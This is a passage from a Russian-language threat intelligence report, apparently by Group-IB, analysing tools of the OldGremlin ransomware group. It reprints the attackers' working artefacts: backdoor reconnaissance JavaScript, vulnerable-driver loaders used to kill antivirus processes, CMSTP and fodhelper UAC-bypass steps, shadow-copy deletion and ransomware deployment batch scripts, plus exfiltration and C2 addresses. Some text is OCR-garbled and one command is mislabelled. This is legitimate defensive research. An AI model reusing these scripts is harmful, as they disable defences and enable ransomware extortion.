             \frac{1}{2} mem": \frac{1}{2}"<br>"total": "os.totalmem()",<br>"free": "os.freemem()"
            \frac{3}{3},<br>"network": {<br>"inte
                          "interfaces": "os.networkInterfaces()"
             },
             "sys": \frac{1}{2}.<br>"hostName": "os.hostname()",
                          "type": "os.type()",<br>"platform": "os.platform()",
                          "release": "os.release()",
                          "uptime": "os.uptime()"
             "user": "os.userInfo()"
\overline{\mathbf{r}}
```
В ответ сервер может прислать обфусцированный Јауа-скрипт, который булет исполнен. В холе нашего исследования поступила команда на запуск второй части скрипта, предназначенной для обработки следующих команд от сервера (табл. 10).

Табл. 10 – Описание команд от сервера



Важно отметить, что данный участок кода логирует ход своей работы, однако для передачи данных на сервер используется функция this.send (в коде не определена), которая первым аргументом принимает this.proc.stdout. Результат работы команды .download: обрабатывается аналогичным образом. Эти факты могут говорить о том, что данный участок кода все еще находится в разработке.

В коде также присутствуют две функции, название которых говорит само за себя: socks и eval. Их использование мы не обнаружили, поэтому предполагаем, что они могут быть вызваны по команде сервера. Помимо этого, в скрипте закомментирована часть кода, обеспечивающая персистентность путем создания файла OneDrive.cmd в директории Microsoft\Windows\Start Menu\Programs\ Startup и записи в него команды на запуск Node.js-интерпретатора с аргументом s.txt.

#### Вторая версия

Следующая версия вредоносного скрипта была значительно упрощена. Как и в первой версии, изначальный скрипт сильно обфусцирован. Однако если вам удастся его запустить, не придется тратить время на деобфускацию, так как обфусцированный слой повторно запускает интерпретатор Node.is и передает ему в качестве аргумента «чистый» скрипт (рис. 44).



#### Рис. 44 - скрипт без обфускации

Как видно на рис. 44, аргумент второго процесса **node.exe** - это как раз скрипт без обфускации. Его функциональные возможности очень простые: подключиться к С2, передать идентификатор формата /{0.[0-9]\*/}, в цикле получить команду и исполнить ее (функцией eval). Перед тем как приступить к описанию команд, хотим отметить, что в ходе реагирования на инцидент мы видели аналогичный скрипт, но с другим IP-адресом - 159.89.111[.]159, в атаке 28 июля 2022 года в качестве С2 использовался адрес 46[.]101[.]112[.]76, и, наконец, в рассылке 23 августа 2022 в качестве С2 использовался IP 164.92.216[.]172. В ходе исследования нам удалось получить несколько команд (это было несложно, так как все взаимодействие ВПО и С2 можно увидеть в обычном сниффере трафика) (рис. 45).

| {0.6086490023153508}try{const res={writeHeader:()=>{},end:d=>{this.write(d);this.write(this.a)}};function Response(result){let                                                                                                |
|----------------------------------------------------------------------------------------------------|
| resp;if(Array.isArray(result)){resp={ok:true,result:result}}else{resp={ok:false,result:result}}try{resp=JSON.stringify(resp)}<br>-catch (e){resp=e.toString()}res.writeHeader(200,{"Access-Control-Allow-Origin":"*","Content |
| Length":Buffer.byteLength(resp),"Content-Type":"application/json"});res.end(resp)}function getInfo(){const                                                                                                    |
| os=require("os");try{const_info={cpus:os.cpus(),hostname:os.hostname(),mem:                                                                                                    |
| {free:os.freemem(),total:os.totalmem()},network:os.networkInterfaces(),os:                                                                                                    |
| {arch:os.arch(),type:os.type(),release:os.release(),platform:os.platform()},temp:os.tmpdir(),uptime:os.uptime()};return [info]}                                                                                               |
| catch (e){return e.toString()}}Response(getInfo())}catch(e){this.write(e.toString()+this.a)}{0.6086490023153508}                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| , "nice":0, "sys":29859, "idle":1263421, "irq":78}}], "hostname": " _____________ ", "mem":{"free": _________, "total":                                                                                                    |
| ":"IPv4","mac":"("Local Area Connection":[{"address":" ""","netmask":"255.255.255.0","family":"IPv4","mac":" {                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| $1/128$ ", "scopeid":0},                                                                                                    |
| {"address":"127.0.0.1","netmask":"255.0.0.0","family":"IPv4","mac":"00:00:00:00:00:00:00","internal":true,"cidr":"127.0.0.1/8"}]},                                                                                            |
| "os":{"arch":"ia32","type":"Windows NT","release":" _______","platform":"win32"},"temp":"C:\\Users ________AppData\\Local\                                                                                                    |
| \Temp","uptime":1305}]}{0.6086490023153508}try{const res={writeHeader:                                                                                                    |
| $() \Rightarrow {}, end: d \Rightarrow {this.write(d); this.write(this.a)}}; function Resparse(result){let resp if (Array.isArray(result))}$                                                                                  |
| {resp={ok:true,result:result}}else{resp={ok:false,result:result}}try{resp=JSON.stringify(resp)}catch (e){resp=e.toString()}                                                                                                   |
| res.writeHeader(200,{"Access-Control-Allow-Origin":"*","Content-Length":Buffer.byteLength(resp),"Content-Type":"application/                                                                                                  |
| json"});res.end(resp)}function itemStats(path){const fs=require("fs");let stats;try{stats=fs.lstatSync(path)}catch (e)                                                                                                    |
| {return{e:e.toString()}}const_info={x:parseInt((stats.mode & parseInt("777",<br>8)).toString(8)),s:stats.size,a:stats.atime,m:stats.mtime,c:stats.ctime,b:stats.birthtime};if(stats.isFile()){info.t="f"}else                 |
| if(stats.isDirectory()){info.t="d"}else if(stats.isBlockDevice()){info.t="b"}else if(stats.isCharacterDevice()){info.t="c"}else                                                                                               |
| if(stats.isSymbolicLink()){info.t="1"}else{info.t="u"}return info}function dirRead(path){const fs=require("fs");const                                                                                                    |
| Path=require("path");const arr=[];let items;path=Path.join(path);try{items=fs.readdirSync(path)}catch (e){return e.toString()}                                                                                                |
| items.forEach(i=>{const_path=Path.join(path,i);const_item=itemStats(_path);item.n=i;item.p=_path;arr.push(item)});return_arr}                                                                                                 |
| Response(dirRead(""+ dirname+""))}catch(e){this.write(e.toString()+this.a)}{0.6086490023153508}{"ok":true,"result":[{"x":                                                                                                    |
|                                                                                                    |

Рис. 45 - Получение команд

Команды можно разделить по функциональным возможностям на 6 скриптов, которые выполняют следующие шаги:

- 1. Сбор информации о зараженной системе/устройстве:
	- CPU
	- имя компьютера, объем памяти
	- информация о сети (IP- и MAC-адреса)
	- информация об ОС
	- путь к директории %Temp%
	- время работы системы
- 2. Получение информации о подключенных дисках.
- 3. Запуск командного интерпретатора cmd.exe, выполнение в нем команды и отправка результата на C2. В ходе нашего исследования были выполнены следующие команды:
	- ipconfig /all
	- kill
- 4. Получение информации о том, какие плагины были установлены в системе. На момент исследования ни один плагин не был прогружен, так что пока у нас есть только их наименования:
	- TSFR
	- SHLL
	- NESC
	- PRSE/PRST
	- FWSE
	- SPPU/SPPR
	- SRPU/SRPR
	- ATSE
- 5. Получение информации о файлах в следующих директориях:
	- в директории, в которой расположен вредоносный скрипт и интерпретатор Node.js
	- C:\
	- C:\Users
	- C:\Users\<%username%>
	- C:\Users\<%username%>\Downloads
- 6. Завершение работы интерпретатора Node.js.

### **TinyShot**

Консольная утилита, предназначенная для создания скриншотов, основана на исходном коде утилиты [screenshot](https://github.com/tumagonx/portabat/blob/master/screenshot.cpp). При запуске приложения с параметром -h можно увидеть все его функциональные возможности (рис. 46).

```
C:\Users\Public>sc.exe -h
NAME -
        screenshot -
                        Save a screenshot of the Windows desktop
                        or window in .png format.
SYNOPSIS:
        screenshot [ -wt WINDOW TITLE |
                     -wh WINDOW HANDLE |
                     -rc LEFT TOP RIGHT BOTTOM |
                     -o FILENAME |
                     -h]
OPTIONS:
        -wt WINDOW_TITLE
                        Select window with this title.
                        Title must not contain space ("").
        -wh WINDOW HANDLE
                        Select window by it's handle
                        (representad as hex string - f.e. "0012079E")
        -rc LEFT TOP RIGHT BOTTOM
                        Crop source. If no WINDOW_TITLE is provided
                        (0,0) is left top corner of desktop,
                        else if WINDOW TITLE maches a desktop window
                        (0,0) is it's top left corner.
        -o FILENAME
                        Output file name, if none, the image will be saved
                        as "screenshot.png" in the current working directory.
        -hShows this help info.
```
Рис. 46 - Запуск приложения с параметром - h

### **TinyWCMExtractor**

TinyWCMExtractor представляет собой 32-битное консольное приложение .NET (v4.0.30319) для Windows формата PE32, разработанное на языке программирования С#.

Утилита с помощью функций Windows API CredEnumerate, CredReadW осуществляет перечисление и извлечение учетных данных пользователя, осуществившего вход в систему.

### **TinyKiller**

Данный инструмент предназначен для остановки работы антивирусных процессов посредством эксплуатации уязвимости в старых версиях драйверов. В ходе реагирований на инциденты мы видели использование двух уязвимостей такого типа: первая - в старой версии драйвера GIGABYTE, вторая - в MICRO-STAR INTERNATIONAL CO., LTD (2017 год).

Инструмент использовался уже на этапе постэксплуатации и доставлялся на зараженное устройство в качестве архива SFX 7Z. Установочный скрипт первой версии выглядел следующим образом:

```
; !@Install@!UTF-8!
InstallPath="C:\\Windows"
RunProgram="hidcon:nowait:C:\\Windows\\swind2.exe C:\\Windows\\gdrv.
sys C:\\Windows\\fs.sys"
OverwriteMode="0"
GUIMode="2"
SelfDelete="1"
:!@InstallEnd@!
```
Как видно из представленного выше установочного скрипта, приложение извлекает файлы в директорию C:\Windows. Самораспаковывающийся файл включает в себя следующие файлы:

- $s$ wind2.exe файл, предназначенный для загрузки драйвера;
- $adry$ .sys легитимный драйвер Gigabyte с уязвимостью;
- fs.sys вредоносный драйвер;
- $k$ ernconfig.ini текстовый файл, содержит список процессов, работу которых необходимо остановить.

Сразу после извлечения всех файлов исходный файл запускает swind2.exe и передает ему в качестве аргументов путь к драйверам gdrv.sys и fs.sys. Исходный код приложения swind2.exe доступен по [ссылке.](https://github.com/fengjixuchui/gdrv-loader/tree/cdd9721ab28b50a7ac21711475bf8bd647051d62) Как видно из описания, приложение предназначено для эксплуатации уязвимостей в старой версии драйвера GIGABYTE:

- CVE-2018-19320,
- CVE-2018-19322,
- CVE-2018-19323,
- CVE-2018-19321.

Как вы уже поняли, первый файл в списке аргументов — старый и уязвимый GIGABYTE-драйвер, в то время как второй — неподписанный драйвер OldGremlin. На всякий случай напомним, что в современных операционных системах Windows драйверы без цифровой подписи не запускаются, поэтому злоумышленникам приходится проявлять оригинальность и запускать свои инструменты в режиме ядра операционной системы нестандартными способами. Один из таких способов как раз использование легитимного драйвера GIGABYTE (конечно же, с валидной цифровой подписью), у которого в 2018 году была обнаружена подходящая уязвимость. Подробнее о том, как именно происходит эксплуатация уязвимостей и запуск драйвера, можно прочитать тут:

- [https://github.com/fengjixuchui/gdrv-loader/tree/cdd9721ab28b50a7ac2](https://github.com/fengjixuchui/gdrv-loader/tree/cdd9721ab28b50a7ac21711475bf8bd647051d62) [1711475bf8bd647051d62](https://github.com/fengjixuchui/gdrv-loader/tree/cdd9721ab28b50a7ac21711475bf8bd647051d62)
- [https://www.secureauth.com/labs/advisories/](https://www.secureauth.com/labs/advisories/gigabyte-drivers-elevation-of-privilege-vulnerabilities/) [gigabyte-drivers-elevation-of-privilege-vulnerabilities/](https://www.secureauth.com/labs/advisories/gigabyte-drivers-elevation-of-privilege-vulnerabilities/)

Мы же сконцентрируемся на функциональных возможностях драйвера fs.sys. Сразу после запуска драйвер создает виртуальное устройство с названием SuperKill, ассоциированное с драйвером. После этого драйвер читает содержимое конфигурационного файла C:\Windows\kernconfig.ini:

kavfs.exe, kavfswh.exe, kavtray.exe, kavfswp.exe, kavfsgt.exe, avpsus.exe, avpui.exe, avp.exe, ebloader.exe, soyuz.exe, proton.exe, kavfsmui.exe, msmpeng.exe

После этого приложение в цикле ищет среди запущенных процессов приложения из списка, получает путь к исполняемому файлу процесса и удаляет его. Затем приложение останавливает работу самого процесса. Таким образом, работа антивирусных решений из списка выше будет остановлена. Даже после перезагрузки устройства приложения не смогут запуститься снова, так как их исполняемый файл был удален из системы.

Пожалуй, последнее, что мы не указали в нашем описании, - это то, что почти все свои лействия драйвер логирует в текстовый файл C:\Windows\kernloa.ini.

Хотелось бы отметить, что OldGremlin не первая группа, которая использует такой трюк. Ранее операторы шифровальщика RobbinHood воспользовались той же уязвимостью, в результате чего был загружен схожий по функциональным возможностям драйвер: https://news. sophos.com/en-us/2020/02/06/living-off-another-land-ransomwareborrows-vulnerable-driver-to-remove-security-software/.

Специалисты Group-IB сравнили оба вредоносных драйвера и пришли к выводу, что их код сильно отличается. Похоже, OldGremlin очень понравился трюк RobinHood, поэтому они решили его повторить, создав легкую версию их драйвера.

Ключевое отличие второй версии, обнаруженной в 2022 году, использование другого легитимного драйвера с похожей уязвимостью (CVE-2019-16098) и слегка измененный список останавливаемых процессов. Изначальный архив SFX 7Z при запуске выполняет следующие действия:

```
Mecho off
sc create ZCored64 binPath= "C:\Windows\RTCore64.sys" type= kernel
sc create ZCored32 binPath= "C:\Windows\RTCore32.sys" type= kernel
sc start 7Cored64
C:\Windows\RTCore128.exe
sc start ZCored32
```
Список останавливаемых процессов:

msmpeng.exe, kavfs.exe, kavfswh.exe, avp.exe, kavtray.exe, kavfswp.exe, kavfsgt.exe, avpsus.exe, avpui.exe, ebloader.exe, soyuz.exe, proton.exe, kavfsmui.exe, ekrn.exe, ccsvchst.exe

### **Tinylsolator**

Это консольное приложение .NET, предназначенное для изолирования устройства от сети на время. Данное ВПО поставлялось на зараженное устройство вместе с TinyCrypt и TinyKiller и запускалось при помощи задачи Windows. Напомним, что TinyKiller предназначен для остановки процессов антивирусных программ, однако он не поможет, если на устройстве развернуто EDR-решение. Но при отсутствии доступа к сети зараженное устройство будет не в состоянии отправить логи и оператор будет не в состоянии вовремя предотвратить шифрование файлов. Кроме того, такой подход значительно усложняет расследование инцидента, так как централизованно управлять скомпрометированными устройствами также не представляется возможным.

В отличии от других инструментов группы, Tinylsolator довольно прост в использовании: если вы неверно вводите аргументы, он подскажет, как именно это сделать. Каждый этап своей работы он также сопровождает лог-строкой в консоли (рис. 47).

```
C:\Users\Public>vovager.exe
Incorrect arguments. Specify "2010 1 1 8 0 15" (1/1/2010 8:00:15 AM)
C:\Users\Public>voyager.exe 2021 11 7 21 42 00
11/7/2021 9:42:00 PM - 11/7/2021 9:41:37 PM = 00:00:22.1640160
Isolation started
Isolation canceled
C:\Users\Public>
```
Рис. 47 - Подсказки от Tinylsolator

Как видно из рис. 47, приложение принимает в качестве аргумента дату в формате YYYY MM DD HH MM SS. После этого приложение отключает сетевые адаптеры путем выполнения команды:

wmic path win32 networkadapter where "NetEnabled='TRUE'" call disable

И при наступлении времени, указанного в командной строке, включает адаптеры при помощи команды:

wmic path win32\_networkadapter where \"NetEnabled='FALSE'\" call enable

### **TinyCrypt**

**TinyCrypt** представляет собой простое .NET-приложение, предназначенное для шифрования файлов на зараженном устройстве. Запуск данного приложения на как можно большем количестве устройств в инфраструктуре жертвы - конечная задача OldGremlin.

Важно отметить, что мы видели четыре различных способа развертывания данного приложения на зараженных устройствах в ходе анализа атак:

- 1. Массовая рассылка 30.06.2020.
- 2. Инцидент 2020 года.
- 3. Инцидент 2021 года.
- 4. Инциденты 2022 года.

Примечательно, что функциональные возможности самого шифровальщика не отличались, однако методы запуска менялись с каждой атакой. В данном разделе мы сначала опишем способы развертывания инструмента, а затем перейдем к описанию функциональных возможностей шифровальщика.

#### Запуск в ходе массовой рассылки

В атаке 30.06.2020 TinyCrypt устанавливался при помощи PowerShellскрипта, который, помимо запуска шифровальщика, осуществлял кражу паролей и удаление теневых копий. В тело скрипта встроено несколько исполняемых файлов, закодированных Base64:

- · TinyCrypt:
- · .NET Injector;
- Email Password-Recovery;
- . Web Browser Pass View

Всю работу скрипта логически можно разделить на три стадии:

- 1. Кража данных с зараженного устройства;
- 2. Шифрование данных;
- 3. Удаление теневых копий.

Рассмотрим первый и третий этап подробнее, ко второму же мы вернемся при описании функциональных возможностей ВПО.

#### Кража данных с зараженного устройства

Скрипт ворует пароли из браузеров и email менеджеров, используя легитимные приложения из пакета NirSoft:

- Email Password-Recovery.
- Web Browser Pass View.

Тут стоит отметить способ запуска обоих приложений. Как было указано выше, в тело скрипта встроен .NET Injector - приложение, предназначенное для инжектирования кода в сторонний процесс и запуска. В данном случае запуск каждого процесса производился следующим образом:

- 1. Скрипт загружал .NET Injector как .NET Assembly в собственный процесс, устанавливал необходимые параметры для работы инжектора:
	- payload: Email Recovery / Web Browser Pass View;
	- arguments: /scomma "%ApplicationData%\[0-9a-z]{8}.tmp";
	- targetProc:
		- → %Windows%\System32\svchost.exe для х86 версии Windows;
		- → %Windows%\SysWOW64\sychost.exe для х64 версии Windows.
- 2. Запускал главную функцию библиотеки-инжектора, которая выполняла следующие действия:
	- создавала новый процесс svchost.exe (в соответствии с конфигурацией, установленной на прошлом этапе);
	- инжектировала в только что созданный процесс полезную нагрузку;
	- запускала полезную нагрузку с параметром:
		- $\rightarrow$  /scomma "%ApplicationData%\[0-9a-z]{8}.tmp".

В итоге в директории %ApplicationData% появлялись два файла с именем [0-9a-z]{8}.tmp - результат работы Email Password-Recovery и Web Browser Pass View. Собранные данные скрипт отправляет на сервер после шифрования следующим образом:

- Скрипт проверяет, существует на зараженном устройстве файл, в котором содержится результат исполнения программы.
- Генерирует ключ случайным образом по шаблону [0-9a-z]{4}.
- Читает файл с результатом исполнения команды и зашифровывает полученные данные алгоритмом RC4.
- Отправляет на сервер массив байтов в формате <%bytes\_key%><%bytes\_ciphertext%>.

Данные отправляются POST-запросом по адресу hxxp://45.61.138[.]170/web/index.php?r=bag. Параметры запроса описаны в табл. 11.

Табл. 11 - Параметры POST-запроса



После отправки результата на сервер скрипт удаляет файл %ApplicationData%\[0-9a-z]{8}.tmp. Отправив на сервер пароли из браузеров и email клиентов, скрипт запускает главную функцию .NET-криптора. Так как отличия шифровальщика минимальны (буквально изменяются только значения внутренних переменных), опишем его в самом конце раздела. Сейчас же давайте посмотрим, что происходит уже после шифрования данных.

#### Удаление теневых копий

В первую очередь скрипт проверяет, запущен ли он от имени System: запускает команду whoami /user и ищет подстроку authority в ее выводе. В случае обнаружения подстроки приложение выполняет следующую команду:

wmic path win32\_networkadapter where "NetEnabled='TRUE'" call disable

Таким образом, приложение удаляет теневые копии с зараженного устройства. Если же скрипт был запущен не от администратора (приложение исполняет команду whoami /groups /fo csv и ищет в результате исполнения подстроку S-1-5-32-544), то повышает привилегии методом, который будет описан далее.

В первую очередь скрипт создает файл с именем %ТЕМР%\[0-9a-z]{8}.inf и содержимым:

```
[version]
Signature='$chicago'$
AdvancedINF=2.5
[DefaultInstall]
CustomDestination=CustInstDestSectionAllUsers
RunPreSetupCommands=RunPreSetupCommandsSection
[RunPreSetupCommandsSection]
cmd.exe /c vssadmin.exe Delete Shadows /All /Quiet & taskkill /IM
cmstp.exe /F
[CustInstDestSectionAllUsers]
49000,49001=AllUSer LDIDSection, 7
[AllUSer LDIDSection]
"HKLM", "SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR32.<br>EXE", "ProfileInstallPath", "%UnexpectedError%", ""
[Strings]
ServiceName="CorpVPN"
ShortSvcName="CorpVPN"
```
После чего запускает процесс c:\windows\system32\cmstp.exe /au %TEMP%\[0-9a-z]{8}.inf, пытается подключиться к окну процесса cmstp и отправить Enter (нажать на единственную кнопку в окне). Тайм-аут данного действия - 3 секунды. Если все вышеописанные действия удалось сделать без ошибок, приложение считает, что оно успешно обошло UAC. Если же в ходе работы произошла ошибка, приложение пытается обойти UAC другим методом.

Далее опционально. Для Windows 10:

- 1. Создает ветку реестра HKCU:\Software\Classes\mscfile\shell\open\ **command** куда пишет два значения:
	- (Default): cmd.exe /c vssadmin.exe Delete Shadows /All /Quiet.
	- DelegateExecute: пустое значение.
- 2. Запускает %System%\fodhelper.exe.
- 3. Засыпает на 5 секунд.
- 4. Удаляет ветку реестра HKCU:\Software\Classes\ms-settings.
- 5. Останавливает ранее созданный процесс fodhelper.exe.

Для остальных версий ОС:

- 1. Создает ветку реестра HKCU:\Software\Classes\mscfile\shell\open\ **command**, куда пишет значение:
	- (Default): cmd.exe /c vssadmin.exe Delete Shadows / All / Quiet
- 2. Запускает %System%\CompMgmtLauncher.exe
- 3. Засыпает на 5 секунд
- 4. Удаляет ветку реестра HKCU:\Software\Classes\mscfile
- 5. Останавливает ранее запущенный процесс CompMamtLauncher.exe

В случае успеха любого вышеописанного метода теневые копии на зараженном устройстве будут удалены.

#### Заражение в ходе атаки 2020 года

В данной атаке на устройства в инфраструктуре жертвы доставлялся самораспаковывающийся архив со следующим установочным скриптом:

```
!@Install@!UTF-8!
GU Mode="2"OverwriteMode="0"
SetEnvironment="A=\"%systemroot%\\Sysnative\\cmd.exe\""
SetEnvironment="B=\"%systemroot%\\System32\\cmd.exe\
SetEnvironment="C=\"C:\\Windows\\Temp\\start.bat\""
InstallPath="C:\\Windows\\Temp"
RunProgram="hidcon:nowait:cmd /c if exist %A% (%A% /c %C%) else (%B%
(c. % C<sup>8</sup>):!@InstallEnd@!
```
Как видно из представленного выше скрипта, архив сохранял файлы в директорию Temp. Список встроенных в архив файлов:

- VSSEncrService.exe исполняемый файл-шифровальщик;
- config.xml конфигурационный файл шифровальщика;
- start.bat скрипт, запускающий шифровальщик и выполняющий еще пару «полезных» действий:
- VSSEncrService.exe.confiq еще один конфигурационный файл, не содержащий какую-либо полезную информацию для данного исследования.

После сохранения файлов установщик запускает скрипт start.bat и завершает свое выполнение. Сам скрипт выглядит следующим образом:

```
@echo off
taskkill /f /im VSSEncrSrv.exe
taskkill /f /im VSSEncrSrv.exe
taskkill /f /im VSSEncrSrv.exe
ping 127.0.0.1
sc create VssEncrService binpath= "cmd.exe /c %~dp0VSSEncrService.exe
%~dp0config.xml" start= auto
start %~dp0VSSEncrService.exe %~dp0config.xml
vssadmin.exe Delete Shadows /All /Quiet
bcdedit /set {default} recoveryenabled No
bcdedit /set {default} bootstatuspolicy ignoreallfailures
```
Что делает скрипт:

- 1. Создает автозапускаемую службу VssEncrService, запускающую шифровальщик.
- 2. Запускает шифровальщик (не используя ранее созданный сервис).
- 3. Удаляет теневые копии с диска.
- 4. Отключает меню загрузки восстановления ОС.

И сервис, и созданный скрипт запускают TinyCrypt и передают ему в качестве параметра конфигурационный файл **config.xml**. Он содержит много полей, привелем только наиболее интересные:

- build  $id$  ID кампании;
- rsa\_pub RSA-ключ;
- excluded dirs список директорий, файлы в которых не будут зашифрованы;
- $excluded\_extensions -$  список расширений файлов, которые не будут зашифрованы:
- **start http callback**  $url$  сетевой адрес, куда будет отправлено сообщение о начале шифрования устройства;
- end\_http\_callback\_url сетевой адрес, куда будет отправлено сообщение об окончании шифрования устройства;
- note\_text текст readme-файла.

#### Заражение в ходе атаки 2021 года

И снова группа проявила изобретательность — они написали исполняемый файл-модуль Node.js, предназначенный для запуска шифровальщика. Для атакованной организации все выглядело следующим образом: на всех устройствах, до которых удалось дотянуться OldGremlin, появился файл, выполняющий следующие действия:

- Извлекает node.exe и fs.node в директорию %WINDIR%\Temp.
- В планировщике задач Windows создает службу следующей командой:

create <%task\_name%> binPath= "cmd.exe /c "%WINDIR%\Temp\node.exe -e require('"%WINDIR%\\Temp\\fs.node').start()" start= auto"

• Запускает выше созданную службу.

Файл node.exe - интерпретатор Node.js, fs.node - вредоносный модуль, отвечающий за запуск шифровальщика. Как уже было указано выше, модуль представляет собой исполняемый файл, часть кода которого позаимствована из проекта. Как понятно из описания проекта. код предназначен для запуска .NET Assembly из приложения C++. В качестве запускаемой полезной нагрузки в данном случае выступает TinyNode, который содержится в файле модуля в закодированном Base64 виле.

#### Заражение в ходе атаки 2022 года

В этом году злоумышленники снова вернулись к архиву 7Zip SFX. На этот раз запуск шифровальщика происходит после изолирования хоста от сети и отключения средств защиты по черному списку. Скрипт-установщик выглядел следующим образом:

```
;!@Install@!UTF-8!
InstallPath="C:\\Windows"
RunProgram="hidcon:nowait:cmd.exe /c \"C:\\Windows\\oneshot.cmd\""
OverwriteMode="2"
GUIMode="2"
;!@InstallEnd@!
```
На рис. 48 видно содержимое архива сразу после разворачивания файлов в директорию Windows.



```
Рис. 48 — Содержимое архива
```
Происходит запуск bat-скрипта, слегка измененная версия которого выглядит следующим образом:

```
@echo off
cd C:\Windows
sc create RTCore64 binPath= "C:\Windows\RTCore64.sys" type= kernel
sc start RTCore64
ping -n 3 "127.0.0.1"
C:\Windows\ZBoot128.exe
ping -n 3 "127.0.0.1"
sc create ZBoot32 binPath= "C:\Windows\ZBoot32.sys" type= kernel
sc start ZBoot32
ping -n 3 "127.0.0.1"
sc create ZKern binPath= "cmd.exe /c C:\Windows\ZKern.exe" start= 
auto
sc create ZVoya binPath= "cmd.exe /c C:\Windows\ZVoya.exe %year% 
%month% %day% %hour% %min% %sec%" start= auto
ping -n 300 "127.0.0.1"
C:\Windows\7z.exe x -p'%password%' "C:\Windows\Container.sys"
ping -n 3 "127.0.0.1"
sc start ZKern
echo %mail%@protonmail.com > "C:\ProgramData\Microsoft\Windows\Start
Menu\Programs\StartUp\%readme%.txt"
